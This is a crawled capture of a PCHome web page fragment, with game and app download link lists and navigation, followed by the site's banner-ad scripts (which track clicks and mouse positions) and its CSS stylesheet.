          <img src="https://img-download.pchpic.net/download/1ka/3g/2v/t56knm-w6z.png" alt="幕府将军对决" >
          <p>幕府将军对决</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576773.html" title="合金战场" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/3/3c/3ca/3ca8611d28e7c83dbcfb93e04ba382ad_127927.png" alt="合金战场" >
          <p>合金战场</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576772.html" title="元气" >
          <img src="https://img-download.pchpic.net/https://img3.pchome.net/di_downinfo/d/da/da6/da6ca4c2f4fd1a7046260a536f402341_21173.png" alt="元气" >
          <p>元气</p>
        </a>
      </li>
            <li>
        <a href="https://www.pchome.net/games/576771.html" title="不可思议的刀剑与魔法" >
          <img src="https://img-download.pchpic.net/download/1ka/3g/2s/t56jcd-10ye.png" alt="不可思议的刀剑与魔法" >
          <p>不可思议的刀剑与魔法</p>
        </a>
      </li>
          </ul>
  </div>
</div>


<div class="s_hot_soft" style="display: none;">
  <h2 class="w-currency">最新软件</h2>
  <div class="s_hot_softList">
    <ul class="s_show_dis">
	            <li>
        <a href="https://download.pchome.net/game/569409.html" title="知到app" >
          <img src="https://img-download.pchpic.net/download/1k6/jz/2n/rb2w6b-1wsc.png" alt="知到app" >
          <p>知到app</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/562618.html" title="TikTok Lite" >
          <img src="https://img-download.pchpic.net/download/1k9/ea/41/ss2ol2-zhk.png" alt="TikTok Lite" >
          <p>TikTok Lite</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/559438.html" title="MT管理器最新版" >
          <img src="https://img-download.pchpic.net/download/1k9/8v/51/sp78f3-1n22.png" alt="MT管理器最新版" >
          <p>MT管理器最新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556130.html" title="小红书海外版(REDnote)" >
          <img src="https://img-download.pchpic.net/download/1k9/36/3z/slwfi3-12br.png" alt="小红书海外版(REDnote)" >
          <p>小红书海外版(REDnote)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556083.html" title="气象计算" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzvr-ev9.png" alt="气象计算" >
          <p>气象计算</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/556080.html" title="精准测距仪大师" >
          <img src="https://img-download.pchpic.net/download/1k9/36/2d/slvzo2-vv2.png" alt="精准测距仪大师" >
          <p>精准测距仪大师</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555951.html" title="作业帮家长版新版本" >
          <img src="https://img-download.pchpic.net/download/1k9/32/4u/slp9q8-pjz.png" alt="作业帮家长版新版本" >
          <p>作业帮家长版新版本</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555922.html" title="剪映老版本11.9(CapCut)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/41/slp1q8-1wql.png" alt="剪映老版本11.9(CapCut)" >
          <p>剪映老版本11.9(CapCut)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555918.html" title="英孚教育" >
          <img src="https://img-download.pchpic.net/download/1k9/32/3y/slp0k3-kd7.png" alt="英孚教育" >
          <p>英孚教育</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555899.html" title="万师傅师傅版" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2u/slop9o-21n3.png" alt="万师傅师傅版" >
          <p>万师傅师傅版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555896.html" title="繁花剧场" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2s/sloodu-13wp.jpg" alt="繁花剧场" >
          <p>繁花剧场</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/555894.html" title="起点读书国际版(Webnovel)" >
          <img src="https://img-download.pchpic.net/download/1k9/32/2n/sloo2q-1zr1.png" alt="起点读书国际版(Webnovel)" >
          <p>起点读书国际版(Webnovel)</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/533556.html" title="豆包人工智能助手" >
          <img src="https://img-download.pchpic.net/download/1k8/gs/3g/sadgzq-21x6.jpg" alt="豆包人工智能助手" >
          <p>豆包人工智能助手</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/527707.html" title="模拟钢琴手机版" >
          <img src="https://img-download.pchpic.net/download/1k8/bu/3y/s8ddnu-dct.png" alt="模拟钢琴手机版" >
          <p>模拟钢琴手机版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525449.html" title="乐视视频新版" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4j/s7nmnv-1h4e.png" alt="乐视视频新版" >
          <p>乐视视频新版</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525442.html" title="美食天下" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4h/s7nle2-gcd.png" alt="美食天下" >
          <p>美食天下</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525439.html" title="科普中国" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4g/s7nkzq-21fa.png" alt="科普中国" >
          <p>科普中国</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525435.html" title="深圳航空" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/4a/s7nkai-rm9.png" alt="深圳航空" >
          <p>深圳航空</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/525433.html" title="国学上下五千年" >
          <img src="https://img-download.pchpic.net/download/1k8/bg/49/s7njr2-1ise.png" alt="国学上下五千年" >
          <p>国学上下五千年</p>
        </a>
      </li>
            <li>
        <a href="https://download.pchome.net/game/524892.html" title="XAPK安装器" >
          <img src="https://img-download.pchpic.net/download/1k8/be/2m/s7jdzg-226d.jpg" alt="XAPK安装器" >
          <p>XAPK安装器</p>
        </a>
      </li>
      	      </ul>
  </div>
</div>      <!--广告-->
      <div class="ad mod_banner">
        <div class="banner_fix_inner"></div>
      </div>
      <div>

      </div>
      <!--猜你喜欢-->
          </div>
  </div>
  <div class="footer">
    <script src="//static.pchome.net/public/static/commonFootCopyClass.js?2025"></script>
  </div>
  <div class="left-share">
     <p class="l-comment"><a href="#s_user" target="_self"></a></p>
      <div class="bdsharebuttonbox">
          <a title="分享到微信" href="#" class="bds_weixin" data-cmd="weixin"></a>
          <a title="分享到腾讯微博" href="#" class="bds_tqq" data-cmd="tqq"></a>
          <a title="分享到QQ空间" href="#" class="bds_qzone" data-cmd="qzone"></a>
          <a title="分享到新浪微博" href="#" class="bds_tsina" data-cmd="tsina"></a>
      </div>
  </div>
  <div id="left-nav">
    <a class="active" href="//www.pchome.net/" title="首页" >首页</a>
    <a href="//mobile.pchome.net/" title="手机" >手机</a>
    <a href="//dc.pchome.net/" title="数码相机" >数码相机</a>
    <a href="//notebook.pchome.net/" title="笔记本" >笔记本</a>
    <a href="//game.pchome.net/" title="游戏" >游戏</a>
    <a href="//hardware.pchome.net/" title="DIY硬件" >DIY硬件</a>
    <a href="//hardware.pchome.net/" title="硬件外设" >硬件外设</a>
    <a href="//biz.pchome.net/" title="办公中心" >办公中心</a>
    <a href="//ehome.pchome.net/" title="数字家电" >数字家电</a>
    <a href="//pad.pchome.net/" title="平板电脑" >平板电脑</a>
    <div id="Top" onclick="$(window).scrollTop(0);"></div>
  </div>
  <div id="pop_end"></div>
  <script src="//static.pchome.net/pchome/channel/static/cms/2017/js/index.js"></script>
  <script>
    var $img = "";
    var imgNumForShr = 0;
    $("div[class='cms-article-text']").find("img").each(function(){
        if(imgNumForShr>=8)return false;
        $img += this.src+"||";
        imgNumForShr++;
    });
    window._bd_share_config = {
      "common": {
        "bdSnsKey": {},
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": $img+"https://img-cms.pchome.net/article/1k7/8r/2u/rndil8-1fnw.png",
        "bdStyle": "0",
        "bdSize": "24"
      },
      "share": {
        "bdSize": 24
      }
    };
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = '//article.pchome.net/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
  </script>
  <script>
    //绑定键盘事件
    var page = '1';
    var totalpage = '0';
      </script>
  <script type="text/javascript" src="//tongji.pchome.net/js/click.js?v=1.0"></script>
<script src="https://static.pchome.net/pchome/static/api/js/common.js"></script>
<!--111-->
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=42&p=aj0wJm09MCZmPTAmcj0mdT1odHRwJTNBJTJGJTJGYXJ0aWNsZS5wY2hvbWUubmV0JTJGY29udGVudC0yMTYwOTg1Lmh0bWwmcmVzPTEyODB4NzIwJnQ9QU1EJTIwUmFkZW9uJTIwNzgwTSUyME9wZW5DTCVFOCVCNyU5MSVFNSU4OCU4NiVFNiU5QiU5RCVFNSU4NSU4OSUyMCVFNiU4OCU5MCVFNyVCQiVBOSVFNiU4RSVBNSVFOCVCRiU5MUdUWCUyMDE2NTAtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9ODcmc2U9Mg==&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2340
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2025-01-06\/17361415098781.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=JnpvbmVpZD00MiZzaXRlaWQ9JnVpZD0xMDAyJmFkc2lkPTg4JnBsYW5pZD0yOSZwbGFudHlwZT1jcGMmdXJsPWh0dHBzJTNBJTJGJTJGY2VzLnBjaG9tZS5uZXQmdnRpbWU9MjAyNi0wMS0yNCAxOTo0MjoxMSZpcD00My4xNzUuMTA0LjIz;cb6af6cfe6b4a1fd75981dee9a1c2677;&p=[base64]","adsid":"88","planid":"29","htmlcontrol":{"a":""}}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"1200","height":"60","zoneid":"42","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jsad.pchome.net/v.php?id=70&p=aj0wJm09MCZmPTAmcj0mdT1odHRwJTNBJTJGJTJGYXJ0aWNsZS5wY2hvbWUubmV0JTJGY29udGVudC0yMTYwOTg1Lmh0bWwmcmVzPTEyODB4NzIwJnQ9QU1EJTIwUmFkZW9uJTIwNzgwTSUyME9wZW5DTCVFOCVCNyU5MSVFNSU4OCU4NiVFNiU5QiU5RCVFNSU4NSU4OSUyMCVFNiU4OCU5MCVFNyVCQiVBOSVFNiU4RSVBNSVFOCVCRiU5MUdUWCUyMDE2NTAtUENob21lJmw9ZW4tVVNAcG9zaXgmYz0xJmg9NDA0NiZzZT0y&l=YXJ0aWNsZS5wY2hvbWUubmV0
body_size: 2369
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<style>
body {
	margin: 0px;
	padding: 0px
}

a#bz {
	z-index: 100;
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 22px;
	height: 0;
	padding-top: 18px;
	overflow: hidden;
	background: url(https://imgad.pchome.net/images/b-1.png);
	outline: 0;
	blr: expression(this.onFocus = this.blur () );
}

a#bz:hover {
	width: 76px;
	background: url(https://imgad.pchome.net/images/b-2.png);
}

* html a#bz {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-1.png");
	background: none;
	cursor: pointer;
}

* * html a#bz:hover {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="https://imgad.pchome.net/images/b-2.png");
	background: none;
	cursor: pointer;
}
</style>
</head>
<body>
	<div id="container" class="container"></div>
	 </body>
<script>
var pvid={pid:[],aid:[]};
var ads = [{"headline":"","description":"","dispurl":"","imageurl":"https:\/\/imgad.pchome.net\/a\/2026-01-05\/17675896233395.jpg","alt":"","url":"https:\/\/jumpad.pchome.net\/c.php?s=[base64];570f3c369e2094419b5616240d094c2e;&p=[base64]","adsid":"115","planid":"29","htmlcontrol":""}]; 
var config = {"border":"FFFFFF","headline":"0000FF","background":"FFFFFF","description":"444444","dispurl":"008000","width":"300","height":"120","zoneid":"70","plantype":"cpc","htmlcontrol":""}; 
function pvstas(pvid){

	}
var ext= ads[0].imageurl.substr(ads[0].imageurl.lastIndexOf(".")).toLowerCase();
if(ext=='.swf'){
	var str = '<div id="v_ads" style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+config.height+'px;" id="_z_add_s_"></a></div><embed src="'+ads[0].imageurl+'" type="application/x-shockwave-flash" height="'+config.height+'" width="'+config.width+'"   name="Zad" quality="high" wmode="opaque"   allowscriptaccess="always" >'; 
	
} else if(ext=='.html'){
	var str = '<div style="position:absolute;z-index:10000;background-color:#fff;opacity:0.01;filter:alpha(opacity:1);"><a href="'+ads[0].url+'" target="_blank" style="display:block;width:'+config.width+'px;height:'+ config.height+'px;"></a></div><iframe src="' + ads[0].imageurl + '" width="' + config.width + '" height="' + config.height + '"  marginheight="0" scrolling="no" frameborder="0" allowtransparency="true"></iframe>';
}

else{
	 var str = "<a target='_blank' href="+ads[0].url+" id='v_ads'><img src='"+ads[0].imageurl+"' border='0' width='"+config.width+"' height='"+config.height+"'></a>";
}
document.writeln(str);
pvid.aid.push(ads[0].adsid); 
pvid.pid.push(ads[0].planid);
pvstas(pvid);;

(function() {
 
function __G(d, c) {
	c = c || window;
	if ("string" === typeof d || d instanceof String) {
		return c.document.getElementById(d)
	} else {
		if (d && d.nodeName && (d.nodeType == 1 || d.nodeType == 9)) {
			return d
		}
	}
	return d
}
function __A(c, d, e) {
	c = __G(c);
	d = d.replace(/^on/i, "").toLowerCase();
	if (c.addEventListener) {
		c.addEventListener(d, e, false)
	} else {
		if (c.attachEvent) {
			c.attachEvent("on" + d, e)
		}
	}
	return c
}
function __B(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __C(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}
function __Z(i){
	i=i||window.event;
	this.target=i.target||i.srcElement
}

function __X(i){  
	var V = "&b="+i.clientX+';'+i.clientY+'&g='+x+';'+y;
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}
	if(z.target.href.indexOf("&b=")==-1 && z.target.href.length>50){
		z.target.href+=V;
	} 
	 
} 
var x=0,y=0;xn=0;
function __XY(i){
	if(xn>10){
		return 
	} 
	if(x==0){x=i.clientX;}
	else {x=x+","+i.clientX;}
	if(y==0){y=i.clientY;}
	else {y=y+","+i.clientY;}
	xn++;
	 
} 

function __C2(i){
	var jump_url= 'https://jumpad.pchome.net';
	var z=new __Z(i);
	var A = z.target.tagName.toLowerCase();
	if(A!="a"){
		z.target=z.target.parentNode
	}  
	if(z.target.href.indexOf(jump_url)>-1 && z.target.href.length>50){
		var C_2=new Image();
		C_2.src=ads[0].c2_url;
	} 
	
}
var e=document;
dishs=e.getElementsByTagName("a");
for(var q=0;q<dishs.length;q++){
	__A(dishs[q],"click",__X);
	__A(dishs[q],"mousemove",__XY);
	 
	}

})();
</script>

--- FILE ---
content_type: text/css
request_url: http://static.pchome.net/pchome/channel/static/cms/2017/css/index.css
body_size: 7208
content:
@charset "utf-8";
* {
    font-family: "Microsoft YaHei";
}

a:hover {
    color: #ff7e00;
}

.container-1200 {
    position: relative;
    margin: 0 auto;
    width: 1200px;
    overflow: hidden;
}

.content-left {
    float: left;
    position: relative;
    margin-right: 30px;
    width: 870px;
    overflow: hidden;
}

.content-right {
    float: left;
    position: relative;
    width: 300px;
    overflow: hidden;
}

.cms-logo {
    float: left;
    padding-left: 92px;
    height: 50px;
    line-height: 50px;
    font-size: 28px;
    font-weight: 400;
}

a.cms-logo:hover {
    color: #333;
}

.market-logo {
    background: url("../images/market-logo.png") 20px center no-repeat;
}

.skill-logo {
    background: url("../images/skill-logo.png") 20px center no-repeat;
}

.evaluating-logo {
    padding-left: 116px;
    background: url("../images/evaluating-logo.png") 20px center no-repeat;
}

.shop-logo {
    background: url("../images/shop-logo.png") 20px center no-repeat;
}

.update-logo {
    height: 57px;
    background: url("../images/update-logo.png") 20px center no-repeat;
}

.evaluate-logo {
    background: url("../images/evaluate-logo.png") 20px center no-repeat;
}

.news-logo {
    padding-left: 116px;
    height: 54px;
    background: url("../images/news-logo.png") 20px center no-repeat;
}

.interview-logo {
    background: url("../images/interview-logo.png") 20px center no-repeat;
}

.pic-logo {
    background: url("../images/pic-logo.png") 20px center no-repeat;
}

.article-logo {
    padding-left: 120px;
    background: url("../images/article-logo.png") 3px center no-repeat;
}

.cms-logo a {
    color: #000;
}

.cms-search {
    float: right;
    margin-top: 19px;
    width: 300px;
    height: 30px;
    display: none;
}

.cms-search #searchWord {
    float: left;
    width: 210px;
    height: 28px;
    line-height: 28px;
    text-indent: 10px;
    font-family: SimSun;
    font-size: 12px;
    border: 1px solid #d0d0d0;
    /*border-right: none;*/
    outline: none;
    cursor: pointer;
    overflow: hidden;
}

.cms-search #searchBtn {
    float: right;
    width: 60px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    font-size: 14px;
    color: white;
    background-color: #ff7e00;
    cursor: pointer;
    outline: none;
}

.cms-nav {
    margin-top: 20px;
    height: 40px;
    background-color: #167af4;
    overflow: hidden;
}

.cms-nav li {
    float: left;
    line-height: 40px;
    font-size: 16px;
    color: #8bbdfa;
}

.cms-nav li a {
    padding: 0 35px;
    color: white;
}

.cms-nav li a:hover {
    color: #ff7e00;
}

.cms-breadcrumbs {
    margin-top: 6px;
    margin-bottom: 4px;
    height: 20px;
    line-height: 20px;
    font-family: SimSun;
    font-size: 14px;
    color: #222222;
}

.cms-breadcrumbs a {
    padding: 0 5px;
    color: #005bcb;
}

.cms-breadcrumbs a:hover {
    color: #ff7e00;
    text-decoration: underline;
}

.top-head {
    position: relative;
    margin-top: 21px;
    padding-bottom: 15px;
    height: 50px;
    border-bottom: 1px solid #d0d0d0;
}

.h2-sty {
    float: left;
    height: 50px;
    line-height: 50px;
    font-weight: 400;
    font-size: 30px;
    color: #000;
}

.list-tab {
    position: absolute;
    padding-left: 30px;
    right: 0;
    top: 24px;
    height: 18px;
    line-height: 18px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    background: url("../images/list-tab.png") left center no-repeat;
}

.cms-list {
    /*margin-bottom: 40px;*/
    /*height: 507px;*/
    overflow: hidden;
}

.cms-list li {
    position: relative;
    padding: 20px 0 24px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-list li .pic {
    float: left;
    position: relative;
    margin: 4px 30px 0 0;
    width: 180px;
    height: 120px;
    display: block;
}

.cms-list li .pic img {
    width: 100%;
    height: 100%;
}

.cms-list li .pic span {
    position: absolute;
    left: 0;
    top: 0;
    width: 48px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    font-family: SimSun;
    font-size: 14px;
    color: white;
    background: url("../images/blue.png") repeat;
    display: block;
}

.cms-list li .info h3 {
    height: 30px;
    font-weight: 400;
    font-size: 24px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-list li .info h3 a {
    line-height: 30px;
    color: #000;
}

.cms-list li .info h3 a:hover {
    color: #005bcb;
}

.cms-list li .info p {
    margin: 12px 0;
    line-height: 26px;
    font-family: simsun;
    font-size: 14px;
    color: #626262;
    height: 52px;
    overflow: hidden;
}

.info-show {
    margin-top: 5px;
}

.info-show span {
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
}

.tag {
    float: left;
    margin-right: 35px;
    padding-left: 38px;
    font-family: SimSun;
    background: url("../images/tag.png") left center no-repeat;
}

.tag a {
    padding: 0 5px;
    color: #005bcb;
}

.tag a:hover {
    color: #ff7e00;
}

.time {
    float: right;
    padding-left: 30px;
    background: url("../images/time.png") left center no-repeat;
}

.comment-share {
    float: right;
    *width: 115px;
    height: 17px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
}

.comment-share .comment {
    float: left;
    padding: 0 15px 0 30px;
    line-height: 17px;
    font-size: 14px;
    color: #8a8a8a;
    display: block;
    border-right: 1px solid #8a8a8a;
    background: url("../images/comment.png") left center no-repeat;
}

.comment-share .bdsharebuttonbox {
    float: right;
}

.comment-share .bdsharebuttonbox .bds_more {
    margin: 0;
    padding-left: 27px;
    height: 17px;
    line-height: 17px;
    background: url("../images/share.png") right center no-repeat;
}

.cms-article-list {
    position: relative;
    width: 920px;
    padding: 18px 0;
    border-bottom: 1px dotted #e1e1e1;
}

.cms-article-list li {
    float: left;
    padding-left: 15px;
    margin-right: 40px;
    width: 405px;
    height: 36px;
    line-height: 36px;
    background: url("../images/dot.png") left 17px no-repeat;
}

.cms-article-list li p {
    float: left;
    height: 36px;
    line-height: 36px;
    width: 345px;
    font-family: SimSun;
    font-size: 14px;
    color: #000;
    overflow: hidden;
}

.cms-article-list li span {
    float: right;
    height: 36px;
    line-height: 36px;
    font-family: SimSun;
    font-size: 12px;
    color: #8a8a8a;
    white-space: nowrap;
    display: block;
}

.page-num-list {
    position: relative;
    margin: 50px 0;
    width: 100%;
    text-align: center;
}

.page-num-list a {
    margin: 0 3px;
    display: inline-block;
    *display: inline;
    *zoom: 1;
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    font-size: 14px;
    font-family: Arial;
    color: #333333;
    border: 1px solid #89bbf9;
    cursor: pointer;
}

.page-num-list a:hover,
.page-num-list .show-now {
    color: white;
    background-color: #167af4;
    border: 1px solid #167af4;
}

.page-num-list .forward,
.page-num-list .next {
    width: 70px;
}

#left-nav {
    position: fixed;
    right: 50%;
    top: 100px;
    padding: 2px;
    margin-right: 622px;
    width: 104px;
    background-color: white;
    border: 1px solid #d1d1d1;
    display: none;
}

#left-nav a {
    width: 100%;
    height: 43px;
    line-height: 43px;
    text-align: center;
    font-size: 16px;
    color: black;
    display: block;
    overflow: hidden;
}

#left-nav a.active,
#left-nav a:hover {
    color: white;
    background-color: #167af4;
}

#Top {
    width: 100%;
    height: 55px;
    cursor: pointer;
    background: url("../images/top-top.png") center 15px no-repeat;
}

/****************************lee.css******************************************/

.cms-pic-show {
    display: none;
    position: relative;
    margin-top: 17px;
    width: 100%;
    height: 500px;
    overflow: hidden;
}

.cms-pic-show a {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 2;
}

.cms-pic-show a img {
    width: 100%;
    height: 100%;
}

.cms-pic-show a p {
    position: absolute;
    left: 0;
    bottom: 30px;
    width: 680px;
    height: 62px;
    line-height: 62px;
    text-indent: 30px;
    font-size: 24px;
    color: white;
    overflow: hidden;
    background: url("../images/pic-b-bg.png") repeat;
    z-index: 3;
}

.cms-pic-btn {
    position: absolute;
    bottom: 54px;
    z-index: 3;
}

.cms-pic-btn li {
    float: left;
    margin-right: 14px;
    width: 14px;
    height: 14px;
    *height: 20px;
    cursor: pointer;
    background: url(../images/s_circle.png) no-repeat center;
    transition: all ease 0.3s;
    -moz-transition: all ease 0.3s;
    -ms-transition: all ease 0.3s;
    -o-transition: all ease 0.3s;
    -webkit-transition: all ease 0.3s;
}

.s_cms_pic {
    height: 400px;
}

.s_cms_pic a img {
    height: 400px;
}

.s_26 {
    right: 26px;
}

.s_pic_btn {
    text-align: center;
    position: absolute;
    left: 50%;
    float: left;
}

.s_pic_btn li {
    position: relative;
    left: -50%;
}

.cms-pic-btn li.cur {
    background: url(../images/s_circle_active.png) no-repeat center;
}

.pic-top-head {
    display: none;
    position: relative;
    margin-top: 21px;
    padding-bottom: 18px;
    height: 50px;
}

.pic-top-head .h2-sty {
    font-size: 24px;
    color: #005bcb;
}

.the-last-pic {
    position: absolute;
    right: 0;
    top: 8px;
    width: 105px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    font-size: 16px;
    color: #ff5e0d;
    background: url("../images/the-last.png") center no-repeat;
}

.cms-pic-list {
    position: relative;
    width: 1230px;
}

.cms-pic-list li {
    float: left;
    padding-bottom: 15px;
    margin-right: 30px;
    width: 380px;
}

.cms-pic-list li a {
    display: block;
    width: 100%;
    height: 260px;
    text-align: center;
    background-color: #CCC;
    overflow: hidden;
}

.cms-pic-list li a img {
    height: 100%;
}

.cms-pic-list li a p {
    position: relative;
    padding: 17px 0 6px 0;
    width: 100%;
    height: 30px;
    line-height: 30px;
    font-size: 18px;
    overflow: hidden;
    display: -webkit-box;
    text-overflow: ellipsis;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}

.cms-pic-list li em {
    padding-right: 20px;
    line-height: 30px;
    font-size: 14px;
    color: #005bcb;
}

.gallery {
    padding-left: 26px;
    background: url("../images/gallery.png") left center no-repeat;
}

.watch {
    padding-left: 45px;
    background: url("../images/watch.png") left center no-repeat;
}

.article-id {
    margin-bottom: 10px;
}

.article-id .cms-search {
    margin-top: 2px;
}

.cms-article-nav {
    position: relative;
    margin-top: 16px;
    background-color: #167af4;
    margin-bottom: 26px;
}

.cms-article-nav h2 {
    float: left;
    line-height: 40px;
    font-size: 22px;
    font-weight: 400;
    color: white;
    text-indent: 30px;
    max-width: 602px;
    overflow: hidden;
    height: 40px;
}

.cms-article-nav .cms-nav {
    float: right;
    margin-top: 0;
}

